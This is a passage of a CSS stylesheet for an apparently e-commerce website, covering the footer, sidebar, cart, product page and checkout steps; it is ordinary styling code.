}

/* Prefooter */

.prefooter_wrapper {
  background: #ecf1f6;
}

.prefooter_section {
  position: relative;
}

.prefooter_logo {
  width: 199px;
  height: 139px;
  background: url(../img/logo_bg.png) no-repeat center bottom;
  position: absolute;
  top: 9px;
  left: 50%;
  margin-left: -100px;
  text-align: center;
  z-index: 1;
}

.prefooter_logo a,
.prefooter_logo span {
  display: block;
}

.prefooter_container {
  font-size: 0;
  padding: 30px 0;
}

.prefooter_left {
  display: inline-block;
  vertical-align: middle;
  width: 50%;
}

.phone {
  display: inline-block;
  vertical-align: middle;
  padding-left: 30px;
  background: url(../img/phone.png) no-repeat left center;
  text-align: left;
  font-size: 22px;
  color: #000011;
  font-weight: 700;
}

.prefooter_left .phone {
  margin-right: 30px;
}

.callback {
  display: inline-block;
  vertical-align: middle;
  width: 213px;
  height: 37px;
  line-height: 37px;
  border-radius: 3px;
  background-color: #c1272c;
  text-align: center;
  font-size: 14px;
  color: #ffffff;
}

.callback:hover {
  background: #ef6064;
}

.prefooter_right {
  display: inline-block;
  vertical-align: middle;
  width: 50%;
  text-align: right;
}

.adress {
  display: inline-block;
  vertical-align: middle;
  padding-left: 20px;
  background: url(../img/adress.png) no-repeat left center;
  text-align: left;
  font-size: 15px;
  color: #000011;
}

.prefooter_right .adress {
  margin-right: 50px;
}

.prefooter_menu {
  text-align: center;
  margin: 0;
  padding: 0;
  list-style-type: none;
  background: #052a51;
}

.prefooter_menu li {
  display: inline-block;
  vertical-align: middle;
  padding: 0;
  margin: 0 20px;
}

.prefooter_menu li:nth-child(4) {
  /*margin-right: 260px;*/
  margin-left: 465px;
}

.prefooter_link {
  display: block;
  font-size: 16px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
  position: relative;
  padding: 15px 0;
}

.prefooter_link:after {
  content: "";
  display: block;
  opacity: 0;
  visibility: hidden;
  height: 4px;
  background: #438fde;
  position: absolute;
  top: -2px;
  left: 0;
  right: 0;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.prefooter_link:hover,
.prefooter_link.active {
  color: #438fde;
}

.prefooter_link:hover:after,
.prefooter_link.active:after {
  opacity: 1;
  visibility: visible;
}

/* Footer */

.footer_section {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  padding: 15px 0;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.footer_copyright {
  display: inline-block;
  vertical-align: middle;
  font-size: 14px;
  color: #000000;
  width: calc(100% - 250px);
}

.footer_dev {
  display: inline-block;
  vertical-align: middle;
  font-size: 14px;
  color: #000000;
  width: 240px;
  margin-left: 10px;
  text-align: right;
}

.footer_dev a {
  color: #438fde;
  text-decoration: underline;
}

/* Inner pages */

/* Inner hat */

.inner_hat_wrapper {
  background: url(../img/inner_hat.jpg) no-repeat center top;
  background-size: cover;
  min-height: 179px;
}

.model_page .inner_hat_wrapper,
.catalog_page .inner_hat_wrapper {
  background: url(../img/long_hat.jpg) no-repeat center top;
  background-size: cover;
  min-height: 472px;
}

.inner_hat_section {
  padding: 65px 0 40px 290px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.model_page .inner_hat_section,
.catalog_page .inner_hat_section {
  padding: 65px 0 10px 290px;
}

.inner_header {
  font-size: 48px;
  color: #f6f6f6;
  font-weight: 700;
  font-family: "Bebas";
  margin: 0;
  line-height: 1;
}

.breadcrumbs {
  color: rgba(246, 246, 246, 0.6);
}

.breadcrumbs a {
  font-size: 14px;
  color: rgba(246, 246, 246, 0.6);
  text-decoration: underline;
  display: inline-block;
  vertical-align: middle;
}

.breadcrumbs a:after {
  content: "/";
  display: inline-block;
  vertical-align: middle;
  padding: 0 10px;
}

.breadcrumbs span {
  font-size: 14px;
  display: inline-block;
  vertical-align: middle;
}

/* Inner container */

.inner_wrapper {
  background: #ecf1f6;
  -webkit-box-shadow: inset #bbb 0 0 40px;
  box-shadow: inset #bbb 0 0 40px;
}

.inner_section {
  padding: 30px 0;
  font-size: 0;
}

.inner_sidebar {
  display: inline-block;
  vertical-align: top;
  width: 260px;
  margin-right: 30px;
  margin-top: -140px;
  padding-top: 1px;
}

.model_page .inner_sidebar,
.catalog_page .inner_sidebar {
  margin-top: -433px;
}

.inner_menu_container {
  margin-bottom: 15px;
}

.inner_menu_title {
  background: #25486d;
  padding: 15px 25px;
  font-weight: 700;
  font-family: "Bebas";
  color: #fff;
  font-size: 24px;
}

.inner_menu {
  margin: 0;
  padding: 0;
  list-style-type: none;
}

.inner_menu li {
  margin: 0;
  padding: 0;
}

.inner_menu li a {
  display: block;
  padding: 5px 25px;
  background: #fff;
  font-size: 16px;
  color: #000011;
  border-bottom: 1px solid #e3e3e3;
}

.inner_menu li a:hover,
.inner_menu li a.active {
  color: #ebebeb;
  background: #c1272c;
  border-bottom: 1px solid transparent;
}

.inner_menu li:last-child a {
  border: 0;
}

/* Inner sidebar articles */

.inner_articles_container {
  margin-bottom: 15px;
  background: #fff;
}

.inner_articles_header {
  font-size: 24px;
  color: #000011;
  font-weight: 700;
  font-family: "Bebas";
  padding: 25px 21px 0 21px;
  line-height: 1;
}

.inner_article_one {
  padding: 17px 21px;
  border-bottom: 1px solid #f4f4f4;
}

.inner_article_one_img {
  text-align: center;
  margin-bottom: 10px;
}

.inner_article_one_cat {
  font-size: 14px;
  color: #000011;
  margin-bottom: 10px;
}

.inner_article_one_title {
  font-size: 14px;
  color: #000011;
  line-height: 1.4;
  font-weight: 700;
  margin-bottom: 10px;
}

.inner_article_one_link {
  display: block;
  font-size: 14px;
  color: #9797ff;
  font-weight: 700;
}

.inner_articles_move_to {
  display: block;
  text-align: center;
  padding: 15px 25px;
  font-size: 18px;
  color: #438fde;
  font-weight: 700;
  font-family: "Bebas";
}

.inner_sidebar_bnr {
  height: 233px;
  width: 260px;
  margin: 0 auto 15px auto;
  background: url(../img/inner_sidebar_bnr.png) no-repeat center top;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 30px 20px;
  line-height: 1;
  text-align: center;
}

.inner_sidebar_bnr_subtitle {
  font-size: 14px;
  color: #ffffff;
  margin-bottom: 25px;
}

.inner_sidebar_bnr_title {
  font-size: 24px;
  color: #ffffff;
  font-weight: 700;
  font-family: "Bebas";
  margin-bottom: 25px;
}

.inner_sidebar_bnr_button {
  display: block;
  margin: 0 auto;
  width: 166px;
  height: 40px;
  line-height: 40px;
  border-radius: 3px;
  background-color: #c1272c;
  background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
  text-align: center;
  font-size: 14px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
}

.inner_sidebar_bnr_button:hover {
  background: #ef6064;
}

/* Inner main */

.inner_main {
  display: inline-block;
  vertical-align: top;
  width: calc(100% - 290px);
  font-size: 15px;
  color: #000000;
  padding-top: 1px;
}

.have_questions_container {
  border-radius: 3px;
  background-color: #25486d;
  font-size: 0;
  margin-bottom: 30px;
  padding: 30px;
  text-align: center;
}

.have_questions_text {
  display: inline-block;
  vertical-align: middle;
  font-size: 20px;
  color: #ffffff;
}

.have_questions_text a {
  display: inline-block;
  vertical-align: middle;
  font-weight: 700;
  color: #fff;
}

.have_questions_or {
  display: inline-block;
  vertical-align: middle;
  font-size: 20px;
  color: rgba(255, 255, 255, 0.6);
  margin-left: 20px;
}

.have_questions_button {
  display: inline-block;
  vertical-align: middle;
  width: 236px;
  height: 40px;
  line-height: 40px;
  border-radius: 3px;
  background-color: #c1272c;
  background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
  text-align: center;
  font-size: 14px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
  margin-left: 20px;
}

.have_questions_button:hover {
  background: #ef6064;
}

.buy_click_container {
  border-radius: 3px;
  background-color: #ffffff;
  margin-bottom: 30px;
  font-size: 0;
  padding: 25px;
}

.buy_click_title {
  display: inline-block;
  vertical-align: middle;
  font-size: 18px;
  color: #000011;
  margin-right: 25px;
}

.buy_click_form {
  display: inline-block;
  vertical-align: middle;
}

.buy_click_input {
  display: inline-block;
  vertical-align: middle;
  width: 200px;
  margin-right: 8px;
}

.buy_click_input input[type="text"] {
  display: block;
  height: 39px;
  line-height: 39px;
  background: #fff;
  padding: 0 25px;
  width: calc(100% - 52px);
  border: 1px solid #ebebeb;
  text-align: left;
  font-size: 18px;
  color: #000017;
  outline: none;
  border-radius: 3px;
  font-family: "PT Sans";
}

.buy_click_input input[type="text"]::-webkit-input-placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.buy_click_input input[type="text"]:-ms-input-placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.buy_click_input input[type="text"]::placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.buy_click_form input[type="submit"] {
  display: inline-block;
  vertical-align: middle;
  width: 180px;
  text-align: center;
  text-transform: uppercase;
  height: 41px;
  background-color: #c52c31;
  font-size: 16px;
  font-weight: 700;
  border: 0;
  border-radius: 3px;
  outline: none;
  margin: 0;
  padding: 0;
  cursor: pointer;
  -webkit-appearance: none;
  color: #fff;
  font-family: "PT Sans";
}

.buy_click_form input[type="submit"]:hover {
  background: #ef6064;
}

/* Contacts page */

.contacts_page_misc {
  font-size: 0;
  margin-bottom: 30px;
}

.contacts_page_misc_left {
  display: inline-block;
  vertical-align: middle;
  width: 40%;
}

.contacts_page_misc_left .phone {
  margin-right: 30px;
}

.contacts_page_worktime {
  display: inline-block;
  vertical-align: middle;
  font-size: 13px;
  color: rgba(0, 0, 17, 0.8);
}

.contacts_page_misc_right {
  display: inline-block;
  vertical-align: middle;
  text-align: right;
  width: 60%;
}

.contacts_page_map {
  margin-bottom: 25px;
  text-align: center;
}

.contacts_page_howgo_header {
  text-align: center;
  font-size: 24px;
  color: #000000;
  font-weight: 700;
  font-family: "Bebas";
  margin-bottom: 25px;
}

.contacts_page_howgo_img {
  text-align: center;
}

/* Cart page */

.cart_page_container {
  background: #fff;
}

.cart_table_wrapper {
  overflow-x: auto;
}

.cart_table_wrapper::-webkit-scrollbar {
  height: 15px;
}

.cart_table_wrapper::-webkit-scrollbar-track {
  -webkit-box-shadow: inset 0 0 6px #25486d;
}

.cart_table_wrapper::-webkit-scrollbar-thumb {
  background: #25486d;
}

.cart_table {
  width: 100%;
  border: 0;
  border-collapse: collapse;
  table-layout: fixed;
}

.cart_table td {
  font-size: 18px;
  color: #000011;
  border-bottom: 1px solid #ebebeb;
  text-align: center;
  padding: 15px 25px;
}

.cart_table tr:first-child td {
  border-bottom: 0;
  border-right: 1px solid #3b5a7b;
  background: #25486d;
  font-size: 16px;
  color: #ffffff;
  font-weight: 400;
}

.cart_table tr:first-child td:last-child {
  border-right: 0;
}

.cart_table td:first-child {
  text-align: left;
  width: 37%;
}

.cart_table td:nth-child(2) {
  width: 21%;
  padding: 15px 5px;
}

.cart_table td:nth-child(3) {
  width: 21%;
}

.cart_table td:last-child {
  font-weight: 700;
  width: 21%;
}

.cart_table_title {
  font-size: 15px;
  color: #000011;
}

.cart_table_title:hover {
  text-decoration: underline;
  color: #25486d;
}

.cart_table_cancel {
  display: inline-block;
  vertical-align: middle;
  width: 15px;
  height: 15px;
  background: url(../img/cart_cancel_red.png) no-repeat center;
  margin-left: 5px;
}

.cart_table_minus {
  display: inline-block;
  vertical-align: middle;
  width: 16px;
  height: 16px;
  background: url(../img/cart_minus.png) no-repeat center;
}

.cart_table_input {
  display: inline-block;
  vertical-align: middle;
  height: 25px;
  line-height: 25px;
  background: none;
  padding: 0;
  width: 50px;
  border: 0;
  text-align: center;
  font-size: 18px;
  color: #808080;
  outline: none;
  border-radius: 0;
  font-family: "PT Sans";
}

.cart_table_plus {
  display: inline-block;
  vertical-align: middle;
  width: 16px;
  height: 16px;
  background: url(../img/cart_plus.png) no-repeat center;
}

.cart_buttons {
  padding: 25px;
  font-size: 0;
  text-align: right;
}

.cart_more {
  display: inline-block;
  vertical-align: middle;
  width: 220px;
  height: 40px;
  line-height: 40px;
  border-radius: 3px;
  text-align: center;
  margin-right: 15px;
  font-size: 14px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
  background-color: #c2c2c2;
}

.cart_end {
  display: inline-block;
  vertical-align: middle;
  width: 220px;
  height: 40px;
  line-height: 40px;
  border-radius: 3px;
  text-align: center;
  font-size: 14px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
  background-color: #c1272c;
  background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
  cursor: pointer;
}

.cart_end:hover {
  background: #ef6064;
}

/* Type Page*/

.type_content p {
  line-height: 1.4;
}

.type_content h1 {
  text-transform: uppercase;
  font-weight: bold;
  font-size: 48px;
  margin: 0 0 30px 0;
  font-family: "Bebas";
}

.type_content h2 {
  text-transform: uppercase;
  font-weight: bold;
  font-size: 42px;
  margin: 0 0 25px 0;
  font-family: "Bebas";
}

.type_content h3 {
  text-transform: uppercase;
  font-weight: bold;
  font-size: 36px;
  margin: 0 0 25px 0;
  font-family: "Bebas";
}

.type_content h4 {
  text-transform: uppercase;
  font-weight: bold;
  font-size: 30px;
  margin: 0 0 25px 0;
  font-family: "Bebas";
}

.type_content blockquote {
  margin: 20px 0;
}

.type_content blockquote div {
  border-radius: 2px;
  background-color: #ffffff;
  font-style: italic;
  margin-bottom: 15px;
  color: rgba(0, 0, 17, 0.7);
  line-height: 1.5;
  padding: 15px 20px;
}

.type_content blockquote p {
  margin: 0;
  font-weight: 700;
  padding-left: 20px;
}

.type_table_wrapper {
  margin: 20px 0;
  overflow-x: auto;
}

.type_content table {
  width: 100%;
  border-collapse: collapse;
  table-layout: fixed;
  border: 0;
}

.type_content table td {
  border-bottom: 1px solid #ebebeb;
  text-align: left;
  padding: 20px;
  background: #fff;
  font-size: 15px;
  color: #000011;
}

.type_content table tr:first-child td {
  background: #25486d;
  font-size: 16px;
  border: 0;
  color: #fff;
  border-right: 1px solid #516d8a;
}

.type_content table tr:first-child td:last-child {
  border: 0;
}

.button {
  display: block;
  border-radius: 3px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  padding: 0 25px;
  /*max-width: 170px;*/
  color: #fff;
  font-weight: 700;
  text-transform: uppercase;
  font-size: 14px;
  margin-bottom: 10px;
  background-color: #c1272c;
  background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
}

.button.type1 {
  background-color: #c1272c;
  background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
}

.button.type2 {
  background: #ef6064;
}

.button.type3 {
  background: #9b2b2e;
}

.button.type4 {
  background: #c2c2c2;
}

.type_bnr {
  width: 260px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 30px 25px;
  text-align: center;
  background: #fff;
  margin: 20px 0;
}

.type_bnr_cat {
  font-size: 14px;
  color: rgba(0, 0, 17, 0.7);
  margin-bottom: 20px;
}

.type_bnr_title {
  margin-bottom: 25px;
  font-size: 24px;
  color: #000011;
  font-weight: 700;
  font-family: "Bebas";
  line-height: 1;
}

.type_bnr_button {
  display: block;
  border-radius: 3px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  width: 166px;
  color: #fff;
  font-weight: 700;
  text-transform: uppercase;
  font-size: 14px;
  background-color: #c1272c;
  background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
  margin: 0 auto;
}

.type_bnr_button:hover {
  background: #ef6064;
}

.type_input {
  display: block;
  width: 280px;
  margin: 40px 0;
  position: relative;
}

.type_input input[type="text"] {
  display: block;
  height: 46px;
  line-height: 46px;
  background: #fff;
  padding: 0 25px;
  width: 100%;
  border: 1px solid transparent;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  text-align: left;
  font-size: 16px;
  color: #000011;
  outline: none;
  border-radius: 2px;
  font-family: "PT Sans";
}

.type_input input[type="text"]::-webkit-input-placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.type_input input[type="text"]:-ms-input-placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.type_input input[type="text"]::placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.type_input input[type="text"]:focus {
  -webkit-box-shadow: 0 0 24px rgba(0, 0, 17, 0.13);
  box-shadow: 0 0 24px rgba(0, 0, 17, 0.13);
}

.type_input_wrong input[type="text"] {
  border: 1px solid #ff0000;
}

.type_input_wrong_message {
  width: 131px;
  background: url(../img/type_input_wrong.png) no-repeat center;
  height: 27px;
  line-height: 27px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding-left: 18px;
  font-size: 12px;
  color: #ffffff;
  position: absolute;
  left: calc(100% + 7px);
  top: 50%;
  margin-top: -13px;
}

/* Product page */

.product_container {
  margin-bottom: 10px;
  background-color: #ffffff;
  padding: 25px;
  font-size: 0;
}

.product_slider {
  display: inline-block;
  position: relative;
  vertical-align: top;
  width: calc(100% - 360px);
}

.product_slider_big {
  margin-bottom: 10px;
  text-align: center;
}

.product_slider_nav {
  text-align: center;
  padding: 0 15px;
}

.product_slider_prev {
  display: inline-block;
  vertical-align: middle;
  width: 18px;
  height: 18px;
  background: url(../img/product_slider_prev.png) no-repeat center;
  margin-right: 4px;
}

.product_slider_thumbs {
  display: inline-block;
  vertical-align: middle;
  width: calc(100% - 44px);
}

.product_slider_thumb {
  display: inline-block;
  vertical-align: middle;
  max-width: 73px;
  margin: 0 4px 8px 4px;
}

.product_slider_thumb:hover,
.product_slider_thumb.active {
  outline: 2px solid #b2b2ff;
  outline-offset: -2px;
}

.product_slider_next {
  display: inline-block;
  vertical-align: middle;
  width: 18px;
  height: 18px;
  background: url(../img/product_slider_next.png) no-repeat center;
  margin-left: 4px;
}

.nivoZoomHover {
  position: absolute;
  top: 0px;
  left: 0px;
  z-index: 9;
  width: 100%;
  height: 100%;
  cursor: pointer;
}

.nivoCaption {
  display: none;
  position: absolute;
  z-index: 110;
  text-align: center;
  background: #010101;
  color: #fff;
  padding: 4px 0;
  overflow: hidden;
}

.product_description {
  display: inline-block;
  vertical-align: top;
  width: 330px;
  margin-left: 30px;
}

.product_prices_container {
  margin-bottom: 25px;
  line-height: 1;
}

.product_price {
  display: inline-block;
  vertical-align: top;
  margin-right: 15px;
  font-size: 30px;
  color: #000011;
  font-weight: 700;
  font-family: "Bebas";
}

.product_price_old {
  display: inline-block;
  vertical-align: top;
  font-size: 18px;
  color: rgba(0, 0, 17, 0.6);
  font-weight: 700;
  text-decoration: line-through;
  font-family: "Bebas";
}

.product_have {
  margin-bottom: 25px;
}

.product_dont_have {
  margin-bottom: 25px;
}

.product_have_buttons {
  margin-bottom: 25px;
  font-size: 0;
}

.product_have_quantity {
  display: inline-block;
  vertical-align: middle;
  width: 150px;
  margin-right: 15px;
  border-radius: 4px;
  border: 1px solid #f0f0f0;
}

.product_have_quantity_minus {
  display: inline-block;
  vertical-align: middle;
  width: 45px;
  height: 49px;
  background: url(../img/have_minus.png) no-repeat center;
}

.product_have_quantity input[type="text"] {
  display: inline-block;
  vertical-align: middle;
  height: 49px;
  line-height: 49px;
  background: none;
  padding: 0 3px;
  width: 52px;
  border: 0;
  border-left: 1px solid #f0f0f0;
  border-right: 1px solid #f0f0f0;
  text-align: center;
  font-size: 18px;
  color: #808080;
  outline: none;
  border-radius: 0;
  font-family: "PT Sans";
  font-weight: 700;
}

.product_have_quantity_plus {
  display: inline-block;
  vertical-align: middle;
  width: 45px;
  height: 49px;
  background: url(../img/have_plus.png) no-repeat center;
}

.product_have_to_cart {
  display: inline-block;
  vertical-align: middle;
  width: 163px;
  height: 51px;
  line-height: 51px;
  border-radius: 3px;
  background-color: #c1272c;
  background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
  text-align: center;
  font-size: 15px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
}

.product_have_to_cart:hover {
  background: #ef6064;
}

.dont_have_tell {
  background: #25486d;
  margin-right: 7px;
}

.dont_have_tell:hover {
  background: #5f88b3;
}

.dont_have_buy {
  background: #c1272c;
}

.dont_have_buy:hover {
  background: #ef6064;
}

.hiddenBlock {
  display: none;
}

.btn-buy.only_preorder {
  display: inline-block;
  vertical-align: middle;
  text-align: center;
  line-height: 1;
  color: #ffffff;
  border-radius: 3px;
  font-size: 14px;
  padding: 10px 0;
  background: #c1272c;
  max-width: 95px;
  width: 100%;
}

.btn-buy.only_preorder strong {
  display: block;
  text-transform: uppercase;
}

.btn-buy.only_preorder.btnAfterBuy,
.btn-buy.only_preorder:hover {
  background: #ef6064;
}

.btn-buy.only_preorder.btnAfterBuy {
  text-transform: uppercase;
  font-weight: bold;
  padding: 17px 0;
}

.dont_have_button {
  display: inline-block;
  vertical-align: middle;
  text-align: center;
  padding: 10px 38px;
  line-height: 1;
  font-size: 16px;
  color: #ffffff;
  border-radius: 3px;
}

.dont_have_button.hiddenBlock,
.item_one_to_cart.hiddenBlock {
  display: none;
}

.dont_have_button strong {
  display: block;
  text-transform: uppercase;
}

.product_have_links {
  font-size: 0;
  line-height: 1.5;
}

.product_have_left {
  display: inline-block;
  vertical-align: middle;
  width: 40%;
  text-align: left;
  visibility: hidden;
}

.product_have_right {
  display: inline-block;
  vertical-align: middle;
  width: 60%;
  text-align: right;
}

.product_have_link {
  display: inline-block;
  vertical-align: middle;
  padding-left: 30px;
  background: url(../img/product_have_link.png) no-repeat left center;
  font-size: 18px;
  color: #000011;
}

.product_to_fav_link {
  display: inline-block;
  vertical-align: middle;
  padding-left: 30px;
  background: url(../img/product_to_fav_link.png) no-repeat left center;
  font-size: 13px;
  color: #000011;
  font-weight: 700;
  font-family: "Bebas";
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.product_to_fav_link:hover {
  background: url(../img/product_to_fav_link_hover.png) no-repeat left center;
}

.product_to_fav_link.active {
  background: url(../img/product_to_fav_link_hover.png) no-repeat left center;
}

.dont_have_for_oder {
  display: inline-block;
  text-align: center;
  vertical-align: middle;
  padding-left: 30px;
  background: url(../img/dont_have_per_order.png) no-repeat left center;
  font-size: 18px;
  color: #000011;
}

.dont_have_fav {
  display: inline-block;
  vertical-align: middle;
  padding-left: 30px;
  background: url(../img/dont_have_fav.png) no-repeat left center;
  font-size: 14px;
  color: rgba(0, 0, 17, 0.6);
  font-weight: 700;
  font-family: "Bebas";
}

.product_parameters {
  width: 100%;
  border: 0;
  border-collapse: collapse;
  table-layout: fixed;
}

.product_parameters tr td {
  padding: 8px 0;
}

.product_parameters tr td:first-child {
  width: 50%;
  text-align: left;
  font-size: 15px;
  color: #000011;
}

.product_parameters tr td:last-child {
  width: 50%;
  text-align: right;
  font-size: 15px;
  color: #000011;
  font-weight: 700;
}

.product_parameters tr td {
  border-bottom: 1px solid #f5f5f5;
}

.product_parameters tr:last-child td {
  border: 0;
}

.another_products_header {
  font-size: 30px;
  margin: 0 0 30px 0;
  text-transform: uppercase;
  font-family: "Bebas";
  color: #000011;
  line-height: 1;
}

.product_text_container {
  margin-bottom: 35px;
}

.product_text {
  padding-top: 1px;
  font-size: 15px;
  color: rgba(0, 0, 17, 0.7);
  line-height: 1.4;
}

#easy_zoom {
  width: 250px;
  height: 250px;
  border: 5px solid #fff;
  background: #fff;
  color: #333;
  position: absolute;
  top: 0;
  right: -260px;
  overflow: hidden;
  -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.3);
  box-shadow: 0 2px 10px rgba(0, 0, 0, 0.3);
  line-height: 400px;
  text-align: center;
  z-index: 1001;
}

#easy_zoom img {
  max-width: inherit;
}

/* Ordering page */

.ordering_steps_container {
  font-size: 0;
  text-align: center;
  margin-bottom: 35px;
}

.ordering_step {
  display: inline-block;
  vertical-align: top;
  width: 80px;
  margin-right: 120px;
  position: relative;
}

.ordering_step:last-child {
  margin-right: 0;
}

.ordering_step_img {
  width: 79px;
  height: 79px;
  margin: 0 auto 25px auto;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.ordering_step:after {
  content: "";
  height: 1px;
  width: 120px;
  background: #fff;
  position: absolute;
  left: 100%;
  top: 38px;
}

.ordering_step:last-child:after {
  display: none;
}

.ordering_step_title {
  font-size: 14px;
  color: rgba(0, 0, 17, 0.6);
  font-weight: 700;
  font-family: "Bebas";
}

.ordering_step:hover .ordering_step_title,
.ordering_step.active .ordering_step_title {
  color: #000011;
}

.step1 .ordering_step_img {
  background: url(../img/step1.png) no-repeat center;
}

.step1:hover .ordering_step_img,
.step1.active .ordering_step_img {
  background: url(../img/step1_h.png) no-repeat center;
}

.step2 .ordering_step_img {
  background: url(../img/step2.png) no-repeat center;
}

.step2:hover .ordering_step_img,
.step2.active .ordering_step_img {
  background: url(../img/step2_h.png) no-repeat center;
}

.step3 .ordering_step_img {
  background: url(../img/step3.png) no-repeat center;
}

.step3:hover .ordering_step_img,
.step3.active .ordering_step_img {
  background: url(../img/step3_h.png) no-repeat center;
}

.step4 .ordering_step_img {
  background: url(../img/step4.png) no-repeat center;
}

.step4:hover .ordering_step_img,
.step4.active .ordering_step_img {
  background: url(../img/step4_h.png) no-repeat center;
}

/* Step 1 */

.ordering_user_type {
  font-size: 0;
  margin-bottom: 25px;
}

.ordering_user_type_one {
  display: inline-block;
  vertical-align: middle;
}

.ordering_user_type_one:first-child {
  margin-right: 25px;
}

.ordering_user_type_one input[type="radio"] {
  margin: 0;
  padding: 0;
  width: 20px;
  height: 20px;
  display: none;
  vertical-align: top;
  outline: none;
}

.ordering_user_type_one label {
  display: inline-block;
  vertical-align: top;
  font-size: 16px;
  color: rgba(0, 0, 17, 0.6);
  font-weight: 700;
  text-transform: uppercase;
  position: relative;
  /*margin-left: 10px;*/
  cursor: pointer;
}

.ordering_user_type_one label:before {
  content: "";
  width: 20px;
  height: 20px;
  background: url(../img/ordering_user_type_nocheck.png) no-repeat center;
  /*position: absolute;
    top: 0;
    left: -30px;*/
  display: inline-block;
  margin: 0 10px -4px 0;
}

.ordering_user_type_one input[type="radio"]:checked + label {
  color: #000017;
}

.ordering_user_type_one input[type="radio"]:checked + label:before {
  background: url(../img/ordering_user_type_check.png) no-repeat center;
}

.social_login_container {
  font-size: 0;
  margin-bottom: 30px;
  border-radius: 3px;
  background-color: #25486d;
  padding: 17px 20px;
  text-align: center;
}

.social_login_one {
  display: inline-block;
  vertical-align: middle;
  margin-right: 40px;
}

.social_login_one:last-child {
  margin-right: 0;
}

.social_login_one_img {
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
}

.social_login_one_title {
  display: inline-block;
  vertical-align: middle;
  font-size: 16px;
  color: #ebebeb;
  font-weight: 700;
  font-family: "Bebas";
}

.step1_content_text {
  font-size: 16px;
  color: #000011;
  margin-bottom: 25px;
}

.step1_inputs {
  font-size: 0;
  margin-bottom: 25px;
}

.step1_input {
  display: inline-block;
  vertical-align: middle;
  width: calc(33.333% - 4px);
  margin: 0 6px 6px 0;
  position: relative;
}

.step1_input_question {
  width: 26px;
  height: 26px;
  background: url(../img/step1_question.png) no-repeat center;
  position: absolute;
  right: 10px;
  top: 50%;
  margin-top: -13px;
}

.step1_input:nth-child(3n + 3) {
  margin-right: 0;
}

.step1_input input[type="text"],
.step1_inputs select {
  display: block;
  height: 46px;
  line-height: 46px;
  background: #fff;
  padding: 0 41px;
  width: 100%;
  border: 1px solid transparent;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  text-align: left;
  font-size: 16px;
  color: #000011;
  outline: none;
  border-radius: 2px;
  font-family: "PT Sans";
}

.step1_inputs select {
  max-width: 259px;
  margin: 0 auto;
  padding: 0;
  cursor: pointer;
  display: inline-block;
  vertical-align: middle;
  margin: 0 6px 6px 0;
}

.withq input[type="text"] {
  padding: 0 45px 0 20px;
}

.step1_input input[type="text"]::-webkit-input-placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.step1_input input[type="text"]:-ms-input-placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.step1_input input[type="text"]::placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.step1_input input[type="text"]:focus,
.step1_inputs select:focus {
  -webkit-box-shadow: 0 0 24px rgba(0, 0, 17, 0.13);
  box-shadow: 0 0 24px rgba(0, 0, 17, 0.13);
}

.step1_textarea {
  margin-bottom: 30px;
}

.step1_textarea label {
  display: block;
  margin-bottom: 25px;
}

.step1_textarea textarea {
  display: block;
  height: 87px;
  background: #fff;
  padding: 20px;
  width: 100%;
  border: 1px solid transparent;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  text-align: left;
  font-size: 16px;
  color: #000011;
  outline: none;
  border-radius: 2px;
  font-family: "PT Sans";
  resize: none;
}

.step1_textarea textarea::-webkit-input-placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.step1_textarea textarea:-ms-input-placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.step1_textarea textarea::placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.next_step_container {
  text-align: right;
}

.next_step_container input[type="submit"] {
  display: inline-block;
  vertical-align: middle;
  width: 168px;
  height: 40px;
  border-radius: 3px;
  background-color: #c1272c;
  background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
  text-align: center;
  border: 0;
  padding: 0;
  margin: 0;
  font-size: 14px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
  cursor: pointer;
  -webkit-appearance: none;
  font-family: "PT Sans";
}

.next_step_link {
  display: inline-block;
  vertical-align: middle;
  width: 168px;
  height: 40px;
  line-height: 40px;
  border-radius: 3px;
  background-color: #c1272c;
  background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
  text-align: center;
  font-size: 14px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
}

.next_step_container input[type="submit"]:hover,
.next_step_link:hover {
  background: #ef6064;
}

/* Step 2*/

.step2_delivery_container {
